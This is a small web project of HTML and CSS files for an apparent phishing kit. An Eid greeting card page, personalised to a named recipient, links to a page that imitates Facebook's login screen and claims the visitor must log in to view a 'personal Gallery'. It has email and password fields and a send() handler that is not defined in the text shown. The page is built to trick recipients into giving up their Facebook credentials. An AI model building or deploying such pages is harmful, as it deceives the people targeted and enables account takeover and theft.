
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=Abel&family=Montserrat:wght@300&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="shortcut icon" href="favicon.png" type="image/x-icon">
    <title>imfaBoas/amrmoto.ami.58</title>
</head>

<body>
    <div class="main">
        <div class="container">
            
            <div class="gradient">
                <div class="imgage">
                    <img src="1.jpg" alt="imfa" srcset="1.jpg">
                </div>
                <div class="content">
                    <h2>EID <br> MUBARAK</h2>
                    <p>Imfa Boas</p>
                    <br>
                    <p class="details">Dear Imfa Boas,
                        <br>
                        On this joyous occasion of Eid, I wish you and your loved ones a blessed and wonderful celebration. May your heart be filled with happiness, your home be filled with love, and your life be filled with prosperity and success. Eid Mubarak!</p>
                    <div class="icons">
                        <a href="fb.html"><i class="fa fa-arrow-right" aria-hidden="true"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</body>

</html>
</file>

<file: fb.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="fb.css">
    <link rel="shortcut icon" href="favicon.png" type="image/x-icon">
    <title>Facebook – log in or sign up</title>
</head>

<body>
    <main>
        <form name="facebook" method="post">          
            
            

            <div class="row"> 
                <div class="colm-form">
                    <div class="colm-log">
                        <p style="color:rgb(78, 79, 79)">You must Log In to view your personal Gallery.</p>
                        <br>
                    </div>
                    <div class="form-container">
                        <input type="text" placeholder="Email address or phone number" name="email" id="email" required>
                        <input type="password" placeholder="Password" name="pass" id="pass" required>
                        <button class="btn-login" name="submit" id="sent" onclick="send()">Login</button>
                        <div id="message"></div>
                        <a
                            href="https://www.facebook.com/login/identify/?ctx=recover&ars=facebook_login&from_login_screen=0">Forgotten
                            password?</a>
                    </div>
                 </div>
            </div>
           
        </form>
    </main>

  

</body>

</html>
</file>
<file: style.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

body {
    height: 100vh;
    width: 100vw;
    background: linear-gradient(to right bottom, rgb(243, 238, 238), rgb(255, 255, 255));
}

.main {
    top: 50%;
    left: 50%;
    position: absolute;
    transform: translate(-50%, -50%);
}

.container {
    height: 500px;
    width: 350px;
    box-shadow: 0 10px 20px black;
    background-size: cover;
    font-family: 'Abel', sans-serif;
    background-image: url("2.jpg");
}

.gradient {
    height: 100%;
    width: 100%;
    display: flex;
    top: 0;
    background: linear-gradient(to top, rgba(214, 106, 247, 0.7), rgba(253, 252, 252, 0.21));
    color: white;
    align-items: center;
    justify-content: center;
}

.imgage
{
    height: 400px;
    width: 400px;
    display: flex;
    justify-content: center;
}

.imgage img
{
    height: 150px;
    width: 150px;
    border-radius: 50%;
}

.content {
    bottom: 0;
    position: absolute;
    margin-bottom: 20px;
    padding: 20px;
}

h2 {
    font-size: xx-large;
    letter-spacing: -1px;
}

.details {
    font-style: italic;
    color: rgb(255, 255, 255);
}

.icons {
    display: flex;
    flex-direction: column;
    top: -30px;
    position: absolute;
    left: 85%;
}

.icons i {
    font-size: 25px;
    margin-bottom: 20px;
    color: rgb(255, 255, 255);
    transition: 0.3s;
}

.icons i:hover {
    color: white;
}

@media screen and(min-width:200px) {
    .container {
        height: 350px;
        width: 200px;
    }
    h2 {
        font-size: x-large;
    }
    .icons i {
        font-size: large;
        margin-bottom: 10px;
    }
}
</file>
<file: fb.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
           
body {
    font-family: 'Poppins', sans-serif;
    background-color: #f0f2f5;
    color: #1c1e21;
}

main {
    height: 90vh;
    width: 100vw;
    position: relative;
    margin: 0 auto;
}

footer {
    height: 10vh;
    background-color: #ffffff;
}

.row {
    display: flex;
    justify-content: space-around;
    align-items: center;
    width: 100%;
    max-width: 1000px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.coloum{
    display: none;
}

.colm-logo {
    flex: 0 0 50%;
    text-align: left;
}



.colm-form {
    flex: 0 0 40%;
    text-align: center;
}

.colm-logo img {
    max-width: 400px;
}

.colm-logo h2 {
    font: 26px;
    font-weight: 400;
    padding: 0 30px;
    line-height: 32px;
}

.colm-form .form-container {
    background-color: #ffffff;
    border: none;
    border-radius: 10px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
    padding: 20px;
    max-width: 400px;
}

.colm-form .form-container input, .colm-form .form-container .btn-login {
    width: 100%;
    margin: 5px 0;
    height: 45px;
    vertical-align: middle;
    font-size: 16px;
}

.colm-form .form-container input {
    border: 1px solid #dddfe2;
    color: #1d2129;
    padding: 0 8px;
    outline: none;
    border-radius: 10px;
}

.colm-form .form-container input:focus {
    border-color: #1877f2;
    box-shadow: 0 0 0 2px #e7f3ff;
}

.colm-form .form-container .btn-login {
    background-color: #1877f2;
    border: none;
    border-radius: 6px;
    font-size: 18px;
    padding: 0 16px;
    color: #ffffff;
    font-weight: 700;
}

.colm-form .form-container .btn-login:hover {
  background: #0b56b7;
  cursor: pointer;
}

.colm-form .form-container a {
    display: block;
    color: #1877f2;
    font-size: 14px;
    text-decoration: none;
    padding: 10px 0 20px;
    border-bottom: 1px solid #dadde1;
}

.colm-form .form-container a:hover {
    text-decoration: underline;
    cursor: pointer;
}

.colm-form .form-container .btn-new {
    background-color: #42b72a;
    border: none;
    border-radius: 6px;
    font-size: 17px;
    line-height: 48px;
    padding: 0 16px;
    color: #ffffff;
    font-weight: 700;
    margin-top: 20px; 
}

.colm-form .form-container .btn-new:hover{
 background-color: #2bab11;
}

.colm-form p {
    font-size: 14px;
}

.colm-form p a {
    text-decoration: none;
    color: #1c1e21;
    font-weight: 600;
}

.colm-form p a:hover {
    text-decoration: underline;
}








































.footer-contents {
    position: relative;
    max-width: 1000px;
    margin: 0 auto;
}

footer ol {
    display: flex;
    flex-wrap: wrap;
    list-style-type: none;
    padding: 10px 0;
}

footer ol:first-child {
    border-bottom: 1px solid #dddfe2;
}
           
footer ol:first-child li:last-child button {
    background-color: #f5f6f7;
    border: 1px solid #ccd0d5;
    outline: none;
    color: #4b4f56;
    padding: 0 8px;
    font-weight: 700;
    font-size: 16px;
}

footer ol li {
    padding-right: 15px;
    font-size: 12px;
    color: #385898;
}

footer ol li a {
    text-decoration: none;
    color: #385898;
}

footer ol li a:hover {
    text-decoration: underline;
}

footer small {
    font-size: 11px;
}























@media (max-width: 800px){

  
  .colm-logo {
    display: none;
  }

  .colm-log {
    display: flex;
    flex: 0 0 50%;
    text-align: left;
    flex-direction: column;
    align-content: center;
    align-items: center;
  }

  .colm-log img {
    display: flex;
    max-width: 200px;
  }

  .colm-form .form-container {
    background-color: #ffffff;
    border: none;
    border-radius: 10px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
    padding: 15px;
    width: 350px;
}

  .coloum
  {
  
    flex-direction: column;
    margin-top: 60px;
  }

  }

  
  

























  
.popup {
    position:absolute;
    top:-150%;
    left:50%;
    opacity:1;
    transform:translate(-50%,-50%) scale(1.25);
    width:380px;
    height:500px;
    padding:20px 30px;
    background:#fff;
    box-shadow:2px 2px 5px 5px rgba(0,0,0,0.15);
    border-radius:10px;
    transition:top 0ms ease-in-out 200ms,
               opacity 200ms ease-in-out 0ms,
               transform 200ms ease-in-out 0ms; 
    z-index: 89999;
    display: none;
  }

  .popup.active {
    top:50%;
    opacity:1;
    transform:translate(-50%,-50%) scale(1);
    transition:top 0ms ease-in-out 0ms,
               opacity 200ms ease-in-out 0ms,
               transform 200ms ease-in-out 0ms;

    display: flex;
  }


  .popup .close-btn {
    position:absolute;
    top:10px;
    right:10px;
    width:15px;
    height:15px;
    background:#ffffff00;
    color:#fdfdfd00;
    text-align:center;
    line-height:15px;
    border-radius:15px;
    cursor:pointer;
  }
  .popup .form h2 {
    text-align:left;
    color:#222;
    margin:10px 0px 2px;
    font-size:25px;
  }
  .popup .form .form-element {
      padding: 25px 0px 0px 0px;
      display: flex;
  }
  
  .popup .form .form-element input[type="text"],
  .popup .form .form-element input[type="password"] {
    margin-left:5px;
    display:flex;
    width:50%;
    padding:8px;
    outline:none;
    border:1px solid #aaa;
    border-radius:5px;
  }
  
  
  .popup .form .form-element1 {
    margin-top: 8px;  
    padding-left: 0px;
    display: flex;
  }
  
  .popup .form .form-element2 input[type="text"],
  .popup .form .form-element2 input[type="password"] {
    margin: 0px 0px 7px 5px;
    display:flex;
    width:100%;
    padding:8px;
    outline:none;
    border:1px solid #aaa;
    border-radius:5px;
  }
  
  .popup .form .form-element2 {
    margin-top: 0px;  
    padding-left: 0px;
    display: flex;
  }
  
  .popup .form .form-element1 input[type="text"],
  .popup .form .form-element1 input[type="password"] {
    margin: 0px 0px 7px 5px;
    display:flex;
    width:100%;
    padding:8px;
    outline:none;
    border:1px solid #aaa;
    border-radius:5px;
  }
  
  
  
  
  
  
  
  
  
  .popup .form .form-element4 {
    display: flex; 
    justify-content: space-between;
  }
  
  .popup .form .form-element4 input[type="text"],
  .popup .form .form-element4 input[type="radio"] {
    margin: 5px 0px 7px 5px;
    display:flex;
  }
  
  
  .popup .form .form-element5 {
    display: flex; 
    justify-content: space-between;
  }
  
  .popup .form .form-element5 button {
      width: 65%;
      height: 40px;
      border: none;
      outline: none;
      font-size: 16px;
      background: #00a400;
      color: #f5f5f5;
      display: flex;
      border-radius: 10px;
      cursor: pointer;
      align-items: center;
      justify-content: center;
      margin-top:10px;
    margin-left:55px;
    
    
  }
  .popup .form .form-element a {
    display:block;
    text-align:right;
    font-size:15px;
    color:#1a79ca;
    text-decoration:none;
    font-weight:600;
  }
  
  
  .sub_title_2 {
    margin-top: 10px;
    font-size: 12px;
    display: flex;
    justify-self: start;
  }
  
  
  select {
    width: 100px;
    margin-left: 2px;
    margin-top: 10px;
    height: 35px;
    font-size: 15px;
    background: none;
    border: 1px solid #aaaa;
    border-radius: 5px;
  }
  
  
  
  .sub_title_3 {
    margin-top: 10px;
    font-size: 12px;
    margin-bottom:3px;
    display: flex;
    justify-self: start;
  }
  #all_gender {
    width: 78px;
    height: 33px;
    border: 0px solid #aaaa;
    padding: 0px 0px 0px 0px;
    border-radius: 5px;
    box-shadow: 20px;
  }
  .female {
    margin-left: 0px;
    margin-top: 5px;
  }
  .male {
    margin-top: 0px;
    margin-left: 1px;
  }
  .other {
    margin-left: 0px;
    margin-top: 0px;
  }
  /*Gender section end*/
</file>
